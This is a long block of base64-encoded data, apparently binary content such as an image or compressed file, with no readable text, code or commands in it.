qhIUu6PywBt9vuc77z+9CVBkysio8J39FgycBr479Yc/9VndCgVkwH37CuAgmUubt3egbqAZ3vFj9ss7wBv8AHbSSBjpAHg99QPewImf+BPf2R8tS3xWctrA4QsP4l+6hSGCGgbB4hHADHKaABJbBVRAJno6EwDCXSY6NZgUpEMnU0EmTIp0KzIi4ogh9YaM4NCQQ8QhHC1eLMIwJMYMSUomkeDGzSA3ZRo4+lWFxxAXM/9rWkw2YkbEGTp7SuRYb4NMmRuGbPjIIYcXpTnSKc3nJZ3UqevgsYOnzirWclnZcS237qrXdOXYrUvnNa26smzTlitnwlxZBAr42TOHN2/ecnL19o1broa/wf4eGH6A64EWJLgWI3kMAIAqHZQr1xKAGfMOHZYq6xAgp8KVeaNHz8s8yrMObqflwJGTWrVs1dxm266MRtCDJg8EeVpdmcaVzMQ3y95BPPnxawGaN7/lufOo35wpC5+yppaVWtxjW7dUZ3utaacFNBEBRUSq9CLaf2gP/wB6EfLrtz8ginJnygKk3Rm1Qx07jCIggHUYaOCAASp4xzXS1KLaDtLQh17/[base64]/9YUXYYUhhm1juOCCxGKhIBHK/2Qg1rYDd/1wFyMNwH1WQQWjqKvuaqrI8Rsw604jwDhy7BvjupWBuC7A/o7rb2Xm7SZIE9D9q8MVCTfRRAARe+fZKBE4h3EAwIE4ChoYx2BNvDqoOw2E3Ih8RRPzkMbyPLJd1vI8kbTHHnvwUYhzhfFRuAK8wNG4sA72eja0jERTdkt60NVWWx3S2MfeAdD5zI01/YkicsAbb830h14LEAN9S+swj4qVsUiZ0+SMAmC5NB7QsyXx1tLEBSv00y8wt8Qg3y3qEqyD00T2PPJ+V6CBmdbIaaa1AJI4GcSTkUvZRpZVXv5Bl10OQM09DVCjgJlmqqCmCqaLkiacmQxUQ//[base64]/[base64]/GUpawDKssbqnoW0xQDicowAnmQEcBocUXaJkjgQlcIGEa/2gYLSjmgYz5lipYWEGYfqaDcpgMLVoJQ6vlqwKvcc04CknIOsQQqECFmFE9QYMKOsyoEpMBLWSaQVqsIgBDjGEd0DDEI/oNXuoq4W+S2sh59CGDwIhEIDNYi238kAajCNsX57MznMlnj/aBG1dHtsatAkNd1uCOX//KnR0IsglQwKEj67rHniV1hgKoZM+4WAfAStavT4Uhjfj2QwGcNZOPdCR9pAFa0F5IBJGoxSj2OrK9JhW1tRDlKkYGU6dBIQaE85k12PYuIK7mQKO4aQUFwKQmRSlKUrJclZyxpc6B6R5lImYxj1k60xnjuWcQw+pqkA0TuG4h7KDm7TYyvv/ccSQivSPvEHqHEYNgoSEQYYAEjpeERjAKUSk5ATmTYAMQ2KEVPChE9TZ1vezhAAcNyV6ncjK9fhpFJrtjyKrOtwxYQeWgUskKWsJyFvvtL8MVLVawjOUVZLGDAfpAxzsIWEBq4QUwB4wLA1GqGMVAUAuOkYEbV3vjG6t2r6oFDQflMA0c3/Spe6XFafR1wn0RNTl1SGqOl0xI3kBMEH7bMQ10GLEmyCBkqcWxDirrWxp4QhAxsDIwrhqDIabiXar9Mr6qDFbhwBmvV8QxDaaxDU8UWQfWmNB8xAhXMppxPvKhT37U5VsBfOAWvlUllGuhYxq0VgRwvqnT8kifGHj/otFuXGWOsAbbNssUpjxO6hr32Fu8KnavTqPFTftsH/oEYRWb/nKonRzHO28jBu/[base64]/wD41re0EApcpIboM9KN122oGymHHWIPCABS7bxUOPSaBlxPKpjdPrJR9MLJbhfiEedebA1eY6s5nkc/nEwLq8GB7bDVQWttDC9a+HmMZcxZoSkUNUA+ldi0AJrb2X7VJkhD85zffBM2TXe6kYPvrH4aYkN2+TvTSPJszzvdXw/4189Ij7x2u2bp7rReK55nnlg73cOsWrZbA+h1W8EKSEP30n8ACopNPqLjPPkvEz72jlvSk64fpSnd8rhZ6CW1B1FM5yITmaaDk+nAcIZ2zOl15R43SGZ3ke/ibt3utoi7h9c6OnQXIjVQwKOYlxLn5AYNkG/foAiBEAWHAAIwkP8EdhAFTLABeoATiaBwTIADWICBGAgSPNEnC0YqRjFeIxA7GecqHEdh7kMWa0EWGBZi8mM/F/[base64]/CJMnALo3gHtxAjTjgNT8NoSOg0dSUCqwB3Zmh6i5iJZWj/i0OWiXX4NlDwLk91e5OXe4SHBkHge7dYi1g4GpkhDTEABZNUi5f2AT2DizQgHrWQh32FLnlYfUsyS1ASOY/jDJLgDLlEDUlAbc6AbcP0XORnOmLwbceUAD7QDuH2OrETTffIXoIiEbqzbulWXto0PAYhb/iwAYdSEgDYKI3SAPqmAFEAAgoIAmXgBnYAAzBgDEwQPR5hYEyABWeQgQzBgSNwKUNRFDxQEeODEfgwUE1hUOyjDikIDyx4KynIFr0SUb8yLMBiUSFWg/+jAAnQUR9VQCXVgyY1GIYRhEJIY3DQB3/3hE+Zh0+lCk1Ih7nYetDQD67hCQfCldBAIF+J/[base64]/LYH++4zt4UgP7VwQEiQCIYhIS4DwnQA0NoF/fQIANIKBJAAMPaQP5ZQytoP8HQ9ATFogFf4ABfICBD7dPFBEqF0oUEtENNYBxSsFxTWGCU1ErtWI/JqcrKggsbIEW/[base64]/Sq80S9D5jeIIbdSQOeh4bcXEANp5ft3pjt7ZnZlgAsjKBLDDDhzQDbTzrN6Fbr6DcPb3nu6mTUUgTTVQnxwwBDVwCI1wPMzTCPvZCP5pB2JSBt8AAu0KAtiwPOt6AiBABybprN2ABbDgCBkQoRqIAwg2EfUgKgK7ARXxniCxFDewPiboki95FS/5FfATYsGSk1KBP8XCP8iCUeVAF+ggcylGlDT3gycVdjmXUpvmashZpE91Gm5niJx6hcCoL/2Qsq6WmbmYsjj7p1Y4CszRQ00QDWcXpFmKGZunZk0gAElnmbeQCuuRCjGAeE5YQgqTsyw7D5l4BbqXiP0hAldY/wsB8FY48x5Ro6dztQLQ8JZrtAoEUgdt67ZvC7dviy/WWLOtNw9Pk0erQKTQ0B/[base64]/gAAggAz9igMP0Q0RYbAVwWDj4xEbmhRKESseNyxYAbHqoIJvkYJo4bAr6rApiv/AF1UO8cAOymIO7zCjRUmjI6UX1jJluyF2aGgYpupqbTsK3EEep9GENiu5AlCzT9UP+IIZtUCpirtKABCaVriyJFy3K4t5aJBlgoCkNGyz0OCpOOwcWZUKaHAFlMrDbKUMTbtmPIwvAdDCNrtKR0jC08DDfCsAdNpbUExYIoCnXCxo7rEzdWVXNLx6SAtlS/bEijsceDtaWWyz1OiXlzh3NEw3mPZ4IoCyNIwvpte1HXwNkTC6TrOKwjHHg3i5eJmXlHiJ9XEAysDDT3UZEzLGNDy6j/zI+HIN1ncB3ai63ziOWWI5zIU66bidYgAGYoDKxvptrdMOyxo73aAOz3r/AxFhO7UzvPanEcXrnvgAEuzArcmbDMsAAuiUBNRwPOfkPPF1PDYQBQoAKd+LEs88oN/wPGeAAY7ArooAAqTgkevlENxTEeF8oaeCcCJYA06hcewTKy+ZgmdhFu/[base64]/JB/w4i0NWa+9Gt1w/[base64]/jMA6PAAD0PUnEERmEJN9SBwDjcN+ZERkRfcYDfsYeI/8xzeHeS0bSzWFERCSmqdAE//3eSpwKCZ4ZTdC0Ei4NEJ4cZjzheyQC0oCXYPTFZMSYjJxHFxIAhOTVghY2ggaZopriEo4ZObLIQRAJcLiafcvIqUBI0vDVmCYCXHAAIh5lmKaMB+DjSe7hQ6SMGE4Od01XdjxaF/IBS/7jFvIBHk7gQLUNF/A4myxc0YnYrMt96OjY6UhMyVSsqUzZ5aes5easnD3LG8EByZC8f2KtxDsEx8sR+Kd/EOGePgAD3wBfyOM838A8J2AD30sN+mUDCsjM2vwN53oIivDM2KAIztOu2PAHfHDc7/sTBlu/IZgT3aB/AzVhUfGSZ/G/Egv/FmMRgzkpgzoJYhclFyqwUR7lUeY9wed9c4PBhmqo3mioBWMwBhC0c1knhqFA4/mNBvKtLwAAB9ROdfKNOONQ7QLe5d2eHB4DMVy6ZECcMQxeRBQeADR+4VCA5cSxHlxe41CQ1NIg10bOmzoT4kv9eCVyH3o61HasHizO1ZBXIihe5Xo01Cv+7WBb8BTS7pmRCij+8KTJyJpbHxoe8RWvjAG/8R5euBseqpWI8CkO8Acg7u/N1wgPBQrv7cRxDYMd5sMFJZ3cJFkgjjfvDGjOJtmpbaZsDKh82ZlAOqscnpv9u+epj/EnvKbtnh3hnskbUNzarIMOA9Fbb9Qbvezq/73oik6cbgf0oAhbDwLG0J8LGQU2wOh2YAMe4Aifng3eLBEVMQJFERSVQssimOpeoPfpgA9T0erCArG+YhURtaIyWKI8GWI1UBbKInPlPaMlFbJG6Q9SGjECPaW8saMyRoQ0xuzg4vlVN3VfaO2gP3VwEIakHxnVTnWR4fmPsS3bsvkqVdAEnZY/2xwLXu65/zFLJMRG9IfsTuFNy+7Dz+7qQdfCrx7JL/zH37Rplvw1Mx8vjh4hj+8mTiHLl+JV7pjZn+J0ZfCRye952uKEdomHq2aEO9WxBjXfH2uz9XhdbcfMqP45I6oFbx9fXR/[base64]/MwdR57cXLnl5kwcZ/4cuT/q/po0CXBd+4PtggQ9eBAtvBby5UNpOR8Kifr/UKEAuH8PIH58+O7tz6dPn315/lrCC4rGuyYE0Q677AI40EAEF2SwwQBSQTAGBCGUMIAYIEzlwgszvNChVESAAooPF2rIoAtB/[base64]/7PKoCatEyRI4hBebXirjEbssoMeRaJwo4Eo/uIrCTvswqaBE6KwIwMPsMlAnDOwcKybpJSCCirKoopshiI6Yyc0ePJBDbVyTEtn3tjgye203VrTLTd/e1vOCQVUQAcd5Q5WjjnkpDuuOuuywy5iiLt74LsH+kOCvPVwSW+99uoDAI787rOv5JBHTg89/qIRTzyLB7xu4gNndrBmBivM8MEHJcwwFZ97ZtFnEVg8caEPh5bx6A6TphNFFEm8UUYZYZxahILanDHLI5M0k8g01TQSzAO4THNJJ8MkRwRyntSySiWxtLLHNc8+e00x2z7Sayt3DNHtsAdK6O+CrLY6xP81Q0QIiokcUoiLAPK0KIuK/[base64]/tESpSQlEMhrcjd72tSh5jUxaolKZqlg2MYXoa2TyYtuqlDU07S2LYSsjl9x2pBhoEW9fMgje2CjHIMHRR22C05sOZzjFPYQif7xARSZCkQ/gCSOCGlQiO5KFLJikDSnJAuggJZNJkU4FlsJU6jKhAjFsxQQm4IDrRkWqyCjlVLkj1zJcxapXaWUrXjmVGdRyFlqeQC3Hgx4M4OKGExgGW3awga6CGa0y2OEQ2DhEA1QQB0UgMxt+0AsDznCGxnRjBqWsxwbQFZki4IAO0/SBOrwQmtLQqzbwYAc6d6NOfe1LN+7kDW+Oww596CMe6HjHcQwWwYRJsGHVqaDEAoDB/wJpsGLj6Y8WOEae83iMhPYRIXs85tASOvRj/WlZxWRIIAJBzKM3vJmFHJSznonUZzzbUNDWpMQMtQiKSmQaEmf0oqkFjkZNhJKN2iQQL1FxinFDUxa/[base64]/MAADxsCAD3zgDnaI5jTwUAd0//eaeqVzNgSUDWteg5vd+MYcCXSHPhBQMHS0g58IY5hz/kmdmUksZjHjzgVlCEMX8ueDoVgoe9pj0Y/hd7//1a9DRaiyFobHZRqd4XtBuqAK7ZBCJk3pz1Dqww6tCGpIs9FNi8iiD6Siwziq6YwGx9ODZLhJI0ZqT6m6NTfmjWtgK1OayOY3HwH1bmzKEuDaWNQ0OgmoOrXxVOm4I7sRrsZwshpF6OQQO8kJT4PU0x/5pJEgSIJQiSTJoVbySJVIUhRmeAlN9kopY/gVKH81gTGM0Q7Chgp24yoXVFCFrlWxcgj/qrxzESY7K9/RQQFCOIFZGqErXp6AlyCgBlye10sQGOYEZQBBsZIggTJ84xCwbYANFKEIDxwiAcgixRIUYAw+PIYDvlXKupgArvOdQRyOKDMd3EGHTJwhue4gDTykWxvVEJCAAHQnd3fzL4CxQ2AOfIdxzuvP5ABnvf5AkIKknUGYaRSGCcV2Q/8rQoeiJz3+FfBFP9hCLWQ0QN+BWUcNZMMGNThnPCspSi0ENB7+UKUwGtEBWDS0DEexw1NDiI2iuEQkX81LI3ZbwL84pCsWFW5utFuLt/RFI9nxqgdQ+N3QiGM3MkSpWbLq39A0Nr2VMW8/JlNU70i4PhluTYmr/xNZK1KRC0B5T5pTiOWujOWOBGFzQRjEI4OgD1HYNVIzsQOlKiUGH7BOzZ4ClWGbYkpTYmYISbmz7VbZiiL44gyVlawCDgGDzZYlLYOAnqQnjXa7jIUwfNEV9k4wiG98owxR8AMIBgGCSj/rLd8wRjbQV4RuEN4xWOADHfjgalI4YpqUdYxWmFADH/jCBKVRDTrV8et5bb41tfH8AXnjXXaIQh/kzeey1Xsc6Sjs2QyadkC1s0HvGDihH2ShCj+2Mf/iYmPo4Vh70CNg4I+7wBuVYYEE8Th2V6jBPXzQSaNP0pNWn972RmLVYuRhGsmU3zalkb8Jp30SszyrVir5Ff/DKHLA4ZiqO07xlYi0NxfT7Uj256qNw2bHH1s1xk6FP7FZPzoCka3iESSbE7CiE0FaEykzK5sbpBighhiwsp0bCUPpuUeqnEZxCaIbnZlggAQgMx/4CXfYikyIgtSpASZws6OYM9pBl9yRwatYJVYpguSSFa9ggEE4hCBAC7RAHh9kLVo6nkibHuwxFrpIAgQIliT4hkCIgm/wgNCyg+ZxQhBQBMFzjC1EvGnCAD74A1LIAMejg8lzjBWclXWhAx+oAXwwp86rF8+7jWDDLt4YNnlKIPEqmNRTveRIL/VyGHarGfdKN2uzPWwzD44Jvv5KmftiqIXivZQpD5bRAgD/QTCOuiBJ0I4F45mdMSnr6yFQrL4IExGo2beqMaISg5Eo6hvxI7EPeBGvIpyo8TEdyTiRY5sXO6qhMsD/[base64]/EIclWAJxwIDUcYw0LAJ2MMPOoCz9ga50/9q8n7SN0NsXeDIBdggYfSCYB+rD1esnc6CgBYs2apsvS2wZRGQolVFEhUqPhTIPlTmPMWgPr5zESqzE2ku+ArGZUBSpT8S+n3k3UdSQh9g3pTGID+mwD9NLEIsRI6uarooRWYwjg3sT+uMpK4JGxES/+Rs5+StGtjHM9lsq9WM/LfqAZ0QjZgQTlaO/gYg4zLySXgQT/lu5woHFl0uImHMyQaq5Qaq5P6GILCgkQnmrQhkUkNgcZ2CLunqJo5MJm/CJMjMznqgBY1ABNiMKdjAsVGLOUtpHxZLBqNiAKigC46oBsKgBBfgGtygDN/DBJDgWAliLIUSLu4gCG0CtMv/IgkM4BDc4BDuANGGZFr5IrUGQSPBBhJa0NVsjLgZwBEcwAw/Agz+wySLggDQ0inWpjcnjCnrpvM3bvNvQrqIMvdGTJ3ZAgNPbw6ZkNoapgaiUygWJmNmjvfGor/[base64]/YitowLKT/4IDc2ceomDp8yAp8KAIDLYIR4AEOOAMEAIEMQACfQAAP8ICFXLSzyAJfyciyqDSUjIJDMLQG4MET4B5jkK0onMjQKoMgmMJIEy1sUQTcUjMGUNb/NANswIMBlTxOPQpSKYpO1cmtMI2fhAfWEEoJNSA6tNDnEC/iII6mlI54+MPXC1ERDYDlw0QZcpmWOVEUZdGVSSgUdUSM8g+X2aiCagJNfBwcYssL2RkKuT4frTchqjB8oxruQ9IZEZHLDD8e6UvB3JHCGQiJdaMB5NLLvDjIPNNeLCoxfbE2zdIwCSMunaIu+amL80xctBKykcYCbMa3cb+yebgfgSI9kpOv/[base64]/0v409X/[base64]/71n6JjeUohwxFPQ71wwkCKJ2x3dvVILSUV4TyXawkN+C910l0oapMSxsVqJAiKYL10R+yXgrrmSANnAvLkO8bPzj/SRyDq8ariUYaG79jDCqDY98rVRNPxlKu2VL5/Tis0hqU1diTLbm48b/OTN8VU6MzXdMvNSo8qpMFVJwmmzkuaM2JqLlDis0EjoE2+FNlIABlELqPoAa2KFRqIACYoNp2DMGrvaS+AgoTIAVLMwbncB3lPKzmXIqscIcz8AEMUFbjQgCyKAs8oKVdEa3kYeYftAu4MAsYwBZbxQteEp8oeLQGgAFFsM/qAQFeSgImZhZd8QtsIYWxu0i5xZ4McIdxXsHMzVykINusWBedNAF88ILUiMPqoo3Z2JfUHTakBBjx4gem5NA/dLbX0yHn26EbUr46/g8TFQSzzGMXQtET//[base64]/3SESJFbN2CL4nnh7SSAQxiE53EDuk2CSIOLwsULwujt57mLI1YAZuELVJiLtwABRFAEYak0Y5geYsEtY5IAD3ADBhhIH6AswiMlsr3oobjHGhAndfrJdSjdz/87XX8xaSfIAAd6oNftw9h9Np8xKTmekLZk138l0Y3S3Yopt6sk3p8GcLOcUS2IAErk6Z+m0XRTXvx2EJxp3lGEag2RaoW9tyUbEYbYt4UYOIkNOE6uxicxMimNEhAZRsAZ07cWk4xLkjfRZJqNPxd/xpW9UsDR2Cpt3yvS35n9TFz8RYkbX4olMg43v8JRHMH+2SYTWj3hiI2ITQkc5j7NiEcyngFgJGqI2tD5wEW9Wmo+g0zABvEMlgTIBBb0ZlR5zhF4ijyjA3NGAEdQVlGQ27YwNLgVH/ABJlt1g0JrBCt/O1rS20az8+0kDAlogAE4hHSGOwLwHmuhLVld3On/mQsbAAFgqTQGmIHiKsPbOReLzop7VLUV9JTm8oIH7R/sGt2QHt0yzo3nwFANLa/3Zr03Vg4KgreXJqmYhr2Z1m8OglfvKF6gBnYAiYYIKN7/8N1HQPZkV/Zlf4InQPZQcPYxcPZmp/YnwARqx4Q5eIIIGIM5yPZsH4NvjwBMiIBxL3dyN3d053ZyH4NzN/dxJ/B3L/d5V/d5t/d7x/d81/d95/d+3/c54HeA73eBt3d1F3h0r3d31/eET/h5J/h934brkNk3PVmGONOkIghbRog51Uaw2uUC3ogq2xNhRlqQ+AgreyQIToLNWWbvYUcsl+ZIyWxlzQQGyG07+AC7/wABrvDmfXzOVmiF3MkzH3BzN0cAAnADsvDOXsKtXpJ0PJcAtziE2T4BbIhCRbuWRrMBvLg08aGLRlAAIpa7Fy6DQfBIft5tLOR6SJPb0GKADWACMzAGA62Cuq8CHtgAypi6TmeCWDlD0WgN1XiNeQEgUw9pCzXpcUUHd3iHeDAv81IO+Ibv2aUOCXOwHJ3vQcxvo/bvmzbLPzbeoj634uX2ZR+HZUd9ZW/2R6j2J5D2MXj9a8eEcG932seE2/f2br99cp/9cef9dvf2cm93bh/3du/9h294eef35Mf3h/f3fHf+e49+e59+hx/458f+7G/+gSf3bSD3JpDZV87SGf9rkhwHzK4CWjr9o6Dt5Shbcthc7CzggkTiiEOBYGpQCdnE/[base64]/660lOPEH0SIICm68d7RHzp8/DzUOOvXnT5xfH/NozBPu3ueMGQP+SQTyY8pjwnQeU4Qx7M9HYN8+Av3z7uPXp6+fPX/9/v3L999/[base64]/0YtpVVXRNlR1DeNKFCTAie4oZVUiSbhRlINTFrGo0kcYowiithRhkwNSPAHDzzg4MESN8T1lq9V8LABD8DSNcIIfxbBRBHZWNROO+VsVs466ahTbTnpAAaYF4gx1i1J6IBrjmbiilYuZ6B5VpppqKGmWmqruXvaa7UFoFu9u/2WL3CCIKdFcvzqi5x21QHg3DihPHJwddddt90j2T3RncTcqVfefOnhx19/8r2n33oWV8wxfvRNSKHJJ6N8YIQpJ7gyyy/[base64]/FEGNrcOC+wCxK61O7BDAG+ssXfVMMg9VQ1ywiAeDJL8IAoQUKYY7ZiwzGDsxFOOmOC+Y4475p4rGrqbgaYua62hz676sckLG71N3LYbb/rui1xw/waHnCDV8d8/dQwD0DsTM895noAJ87wngR37WH4aiB6SjWxkBCpZgSg4M5hh0D8yi5mDWtbBDFoohALahiBaFDT/n/[base64]/WoQ8GcM8dzoLMuMBnzM2oqzXsQ59qmslM1szrfffSTW/mRz/m7Ctf/tvmwrDzMO48/2yA7jHgAz+2HvnABz8MnE8D07mfd0YQhPL0oMpgtsF5gvCe9NFnBJC2QhZ26IQ/K5EKYzQjovXoRjZc2o6atsMh7bANR7oA1ZikpKwZSRlIJMDYwHalLnUpemESk0AOkqa2uWEJDFgCUkQBggGULnO73MjfisAOXzAABCs5BAhgYEs7Hu50t2SUBBpR1MhJZQCRawo9jEKoRCUOJvf4XFeeIkkbSEBVZXDkq0x1gjJIQCsNMEM9gEeKMjiilG+px/CGNawFlGUEHxkCsJA1ggxo5ac3iarojHqSmrhBAWVCgD3sgQ5yUa+YnamBudDFWM6oy5nqi1e83gUv2gCJNv/wo2Y1r+mb/PlGf/vjJmmhA8BvRkyAFAsPJgg0zvh0rD/w2ZjHIBiBOYjMtgGyoAYXxE95/hZCH6wncfFZoeEaSKA/y5kKAToiFb7IQySSkYxuqNAc3pBHOuQh1JAExKjtKEsxyBo1pESANpw3S0mgCRShGAS0kYkBBElTmg6SgTIowAxLkMAJEgAqzNkBK3aowQjYQQcGEC4OsIpCFGzQksMNYKg2SYItHeUoVqmAGlpRgB2+sZMGr8QNg/hGU0xShp9UTgVLMTGhxOoGTCpicqCCSSOTgAG7JOKsmSDWW4aAt1v9Snh2GVayRpCs1v3UqG6QwF4VV5NvULgmUbn/xyAQ8I50lCMzx9xyZ5LJzPRZNn2ucQ296hW/zXbWs9jUZmlL27DubEdiqe1OASt2n4q5tp0QnG0ERVYx246Mt8YdNHIJbWgK/[base64]/0XHKDc8ONy3zGU7sMyPeHB5y5EFs2o+9K5muks2rXEfF+oVgDPnprPWVPPA2kzaNztsgANUD3gsNh8G8jlAiu5PPAGd29v2/ND5LLTJ+KnP4GLQ6Anahs2W20IWtXCFIoJuiGZEIxHsiEY4EhIOGxpEHkrthz8ELxE/YPYPoDfVQVg1eweRpeiR9Ez0pfWtM4CHJCzBJI3oqRuKUpRDkJgAhxCCHRZMjyg0NcBuwOOEi+p4xh3u2j7JCeiYrbxHEQVUQNVKpWZ1bqa8yg6T00qiohJhBWBBrsHAAynt/RZHMECtcMlEwI0lLGM4ggkj6EYrSEG5n5qKJjVpik5/uv/ehS8c3G7QR8WhlXFzPNYzjE0mFFJRfclWP/vtCnk0y6wbNOMr5SvXl8vbDGdxilM89rntxw4Yn3TmHJ66hWCDchsgpAs9//rfv9JbBqISOdpySR3RxNCMyEgO8cil6YimIeCncZd3QeAORQ0TmRoTBUEvnBcSuR1NUEMbOEN5DURJzVetsQkXeQAe8JdJ8JcbBAEIKB5W8JTfcUVXLJjocZ7wGZXj3dJODIJWEEoSFIVKKI8P2sDlhZtUHA5UZEFYAZ4goU7o9aBWkNh6hcoXzcBc/AEe2MoyvNUGYAMWANkXLAATnEGxjEA9cADrJUJd3BXn2dKSAV/yNJuqUMP/[base64]/098wwCEDlSUwSF4BQhoGK1ERFjVRISRgu7xgDDEjloMSw+cgRmUklsxQBEEywbUQzd4QANgQxW8Uj3gVZRBZBJ8g1HUkR7NBE1MW0Am31JIQAKoQzpoxh+GjzFRn/WJgPV9mfZtSGsMoiKWHG1cgJnpxgWk3AVAYsr9BjdNov+Awjm8wMOQwS7q5V7uIhlwxwrIQDLupQyQDHy8wDmsAs/p1i4mpvzFzGESYwQcJl/u4gsUSF4uY15SZmUiSF5a5oFEwiqI5miKJmOuggyQ5ipEwn8cJio64zks48yY4gvQJm1qwGYipn7QYm3yZm/[base64]/lRUYEM2FEE9YMPtGIsqMYCtuNUYOsKtfMQmMABUxKgLyEUV0iHnEAWsLFkjOI4tCd/igJvCgdsguEMOaOVmRB/0lUsywUhrFE0qTGnHgSWPXGlqdJ9m3cuZWZNbil/KzeX/eNPD9A8cnIMGOMdu+mZtgsIThAJlaoD/cJaHKSYmJrSmn9kWY/4HBcmAXerHYfbmbX4mfbSmZ4Yim96mXdJmbF4moB7IKuDmpOamf7Tmf2CmgURDXW7mnJIBKBwnplIqbv7HClTmqEJqyswB0/[base64]/z1UgTEc4T3cBPFlCqg0Ak0wGU0kCgEUnx0doVAhADukw/[base64]/[base64]/[base64]/lzWbplprZvagl/ORGG1BTBJgp0y6tmaIw//ypmi605N4mDMMpagZmmkp0Yn5ta9ZfBKgm/9lW6hmPsX/UpWVeKtwOcaAWMWya9GYyroA08YHU5Zx+MdwuqmZ+9GFqwKCmaW8ip29WZpt+tKjGYoI0sQ+rtCweV9PBseaykNa5iIdQp6V13Q2J4w4pzclBIKhJlEQNsnlpVKq5bheA9evKxNhQQ7POF7Tqrg/[base64]/BmvgAOi+0Nk0yaoiJ78GkEvLSBhHFujjQvlrR93+bWKuMv2jRv1reBtDR+v60GrCbc2rdecrHfenGlIq6gkqZximbf/ocLty3eEurapqpJr/TJEAirCmAct+qHdEh0TScC4rHo6mrJgZ2RlOPUBLIgmyc7hnXrHlEbzERMpE0C4OO04mObSDID9K4boKBLHEImc3NRCIVSuLIrg1W25kROsIS1KhzxhU4SqkrySZz2Wu/ivI4l7USmAKlW1PWPumAVyoQY3AD/JTcAAsQVDyzAm8TVNVeDG2RAD9RDK8D2EpQBB8D2BnSDgJaK6vDE8CUO52AOGJlE867K4VxYcDfOHZWBPmCZkz7WpnMGxo2GINozWDb3C+UsBVsfPmepMq3GIoZwE0xT/AhC/ERCQSN0rZ9frUPHQjvHQvfmLkL0KtTmotYmGdhwpWrxbZ0tFte3qf7ta37mfmu0Xd7tCu8lsCNmaLLisXNQ4264gIDCouols58xX77AGoMtqC5uai5xhO9ltxMIswPqK2I4hH/m2fJ0s1fucFEjDTWnc9ax2dnxpdnQ0Uw12HmndyGRjROyEWFgsZ7nsbouAShAEDQPhYmCfM2d/[base64]/NDCOdCz2ty9K7iq25hBrO0t/eIEI6gqccXsTrgbMaWjeNHCG7cnwprDrbaMKSDQwPmfS9H9wKv+kEjVlhjgp0lMEUKOJ/[base64]/Haxbu719xef3/9iUgl+MPgGCIEi4CS6gAUxIsTx4CyeHH/jFSWYwTIHOBCgABNPn+WBLpJk9FNnjx6lHp169RjWo9J/QT27FAazp2D09o17UdjgNOeIxsO7nMaIo2JMOfFuVVzIjRfFYF6BNygqkfIPZ26jNyRsq/IjZy69FXnXmw7/yJ7hG0RyLxYUd08+ujO27cnYz8/dOqrQAEvEjLmyy2CVbiLIMD8pMvPwfzEQw/BCSeUYT4Hz0PPO/Yiae4c7KoD5Zz92KPQRARlQPDBFR08wMUXXYzhAxhdFOFFyQ6Y8QMRPthxxxgk+2AyKLjgQrIYjCwySS4C4EKSNiSR5IILJAmijSCwzDIIArjshcsuROmCSwJEKZPLIAZJU4IE/[base64]/[base64]/EolDL2mj4KKI4BCE3QBBpkFMVoCYhal5dCwSEEHChCFx5wKYBOoao56cR5CrKhagOMmGDGk4owyCrGMKtrjT/ggAnGIC1NJUEGNggJSdY3rgGgJYIWiSC40JXOu5iF7vgxRzwMse8EqOYe4nAMiEszAgRk4qApWIxBLOMZg4mGhmW5jSlYc3EfrOa2shmNSB7gsXGkxuztQ1lshmDiHAjtNzAYWXLMdp9XqAy/+CsOlMLm3EwJh0RkWFn2dnP0JyzRaI18Wj8WdGALoac82ggAisY4jki8Z7sEPFiDwKFcV6ANT2akTod8hp4yFYemmVnbejpGMcMlLSkCeJuk7lbjT4go73piG+EAxyRCLckSSApcY1jXOOupAzIEUBylaOcKMhUJlSSCUuaS5MCQKcCWfpgTqdDHSlaxyc+xSQJ/98AwSEIgC0QSKR4J/gGQwgAAmU6kHcJ4d6zzGKWTHHqJd/4RkVgohHqfUuBdlCEHSRQlvM9yy2HSIinYCC9A9ohIQxwAQdGkIhEGGQGrWhFIjaRgAb8oSj1qIIjRLKAL2RrI40SICpiAoJvNGBWmnKUIqJgAxg461vjyohGMDIuhDQAAV6IBz/iFVJ5AUZf93JMv1R4rwOokKX2EpjALHOZzKSCSQpLWGhIM5oARIOHOORhT2fzsNXQDD1D21Bq9kOGhzVHBrQJm4he8AQSMcc5Y6DqdFo2SOpAh4r/+U7UrPahFzRNOs3BTiBj5rRVNEetWyTjg6bmIP8sTYjwof+ZG2/GxexEQoh6DKvb8vPGPFoNFISNDx/[base64]/6EY2RuCCbJQBBD5pRbHCWQSj1KMV7kuCHRDgrEYYtA2MckMBG8AtiAjTDof4hvU4ohZxTfAtEeSdWzBaBgakwx0lLjFeUNwOED6mpPcKmAj/[base64]/yj5wiAQ3dsnrkbAC2MkQRwzGAEHhnCGBngAAj4ZQTYExRBewmRarxpIFnwZznOf4JfLDNdB/seRh7+lLGjJSAUfXhYnqAMdJW6Hxz0+L3uNUNMmrVe/UI7ywQ0OMwXbjGd0GnPQBEAQOwyqkB/mw5wP+aiP8A4dZfAIEo1hQ7LBBCaoKgMnOierT9uyzKrIH+iIec/GCSx+RoYd6eBmOnC++qPbQ9cXRMKN+9FA2AhEnRUkaOpOr44c/6w0j9lVr/lB64DAs2ewj03vjSUi2KtDWUXG4G442mylD/BZIQnJkp0u3MoLd1pONklKUao8lUT52iyxWkyUA5PlRFFbVP/[base64]/yEFAQekADWfMhokeBDewMD/izovoyGsUCa0exAwFydAg7UH8w0boprMeSZJ4ZJJ6hEj+ZjKQBEgaAUiQZJNK7XFUq/Sw5Eo0jwCCQExKCZXCJPTKRPRmbbecYRBCJ3TmJBN8AHUyAQFySU8MBSsEwnZaYqM0AivsoBQlQicOIZw0glUMpZcYTplK0RSJiSKaaXZkxyQKCiW+KVYUKsK+R/t2j5egpxEgxX04qgraIRPq4RAGAQt4gQM4oBvwoAHUYQT+KxGwQYHmL4BShVsGAhXOpwy65SRS5ZfMwiBY5SUOQlzY4h4U8CLcwiLiUS7qAh06ruPaoeNEjoUwsORG/0gDOXADEYMPMSMzNmMEdYoLZi4AemzIgOoEHXIFH4bo0IM2ei6paIOprGo1MKHo4CZkjk5lTkbpVGYK5wjq0EY/3A6N4CiRvig8PCTN6OqwyINF5IxFWFKvwkyx2uPnViQMo24GGy2J5OYMqxBDjpKMijI/BE+uqKMJHgnxCi9vIEnTPiC0/[base64]/DTRKCqDJOyPdDQOlByDR0Ebgiv8DarMWIU03wkR4BEtB6vtJwkDxMHSlSrcQZR1WILLUFPLWuLAHIrtwZBFFAvTuTkEu3/[base64]/yg+YpI6mrI/KisCMCuzavRuLg2ScqTTGk9IigQK9rBwPg1xpOQrV0sSlEFII4eUzpJMjpQRE6C2toRJPwdO4KSWTCcTaiATkKG4Yi/YhOnYcK92CkhadGIAJAwjHgwGJCAx01SZLoGYs